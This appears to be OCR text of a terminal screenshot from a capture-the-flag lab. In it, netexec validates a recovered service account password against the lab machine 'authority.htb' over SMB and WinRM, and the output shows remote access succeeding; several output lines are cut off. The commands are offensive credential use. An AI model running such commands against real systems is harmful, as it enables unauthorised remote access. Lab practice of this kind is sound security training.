 ┌──(kali㉿kali)-[~/Downloads]
└─$ netexec smb 10.10.11.222 -u svc_ldap -p 'lDaP_1n_th3_cle4r!'
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY)
True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r!
┌──(kali㉿kali)-[~/Downloads]
└─$ netexec winrm 10.10.11.222 -u svc_ldap -p 'lDaP_1n_th3_cle4r!'
WINRM 10.10.11.222 5985 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 (name:AUTHORITY) (dom
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.222 5985 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r! (Pwn3d!)